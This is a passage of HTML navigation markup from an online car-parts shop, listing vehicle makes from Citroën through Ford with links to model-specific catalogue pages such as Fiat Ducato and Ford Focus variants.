																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
